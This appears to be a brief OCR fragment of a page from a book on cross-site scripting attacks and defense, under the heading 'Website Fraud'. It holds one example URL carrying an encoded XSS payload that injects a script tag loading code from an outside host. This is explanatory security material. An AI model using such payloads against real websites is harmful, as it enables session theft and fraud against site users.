
euws.do?action=article&id=%22%3E%3CSCRIPT%20SRC=http://sinek.pandela.net/
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 